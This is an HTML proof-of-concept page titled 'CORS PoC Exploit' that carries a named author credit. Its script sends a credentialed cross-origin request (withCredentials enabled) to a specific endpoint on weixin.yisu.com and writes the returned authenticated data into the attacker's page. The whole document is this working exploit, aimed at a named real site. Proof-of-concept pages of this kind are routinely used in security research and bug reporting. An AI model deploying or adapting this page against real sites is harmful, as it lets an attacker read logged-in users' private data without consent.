 <!DOCTYPE html>
<html>
<head>
<title>CORS PoC Exploit</title>
</head>
<body>
<center>
<h1>CORS Exploit<br>Yeasir Arafat</h1>
<hr>
<div id="demo">
<button type="button" onclick="cors()">Exploit</button>
</div>
<script type="text/javascript">
function cors() {
var xhttp = new XMLHttpRequest();
xhttp.onreadystatechange = function() {
if(this.readyState == 4 && this.status == 200) {
document.getElementById("demo").innerHTML = this.responseText;
}
};
xhttp.open("GET", "https://weixin.yisu.com/index.php/Speed/Uc/getAuditQrImg", true);
xhttp.withCredentials = true;
xhttp.send();
}
</script>
</center>
</body>
</html>